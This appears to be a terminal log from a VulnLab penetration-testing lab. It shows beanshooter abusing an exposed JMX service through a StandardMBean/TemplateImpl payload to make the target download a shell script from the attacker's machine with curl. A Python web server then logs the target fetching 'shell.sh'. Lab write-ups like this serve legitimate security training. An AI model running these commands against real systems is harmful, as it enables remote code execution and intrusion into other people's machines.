 [us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/manage/exploitation/jmx]
$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.115.94 2222 exec 'curl http://10.8.2.220/shell.sh -o /t
mp/shell.sh'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+] Deplyoing MBean: StandardMBean
[+] MBean with object name de.qtc.beanshooter:standard=71184310195443 was successfully deployed.
[+]
[+] Caught NullPointerException while invoking the newTransformer action.
[+] This is expected bahavior and the attack most likely worked :)
[+]
[+] Removing MBean with ObjectName de.qtc.beanshooter:standard=71184310195443 from the MBeanServer.
[+] MBean was successfully removed.
[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/manage/exploitation/jmx]
$
[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/manage/exploitation/jmx]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.115.94 - - [15/Aug/2024 10:08:50] "GET /shell.sh HTTP/1.1" 200 -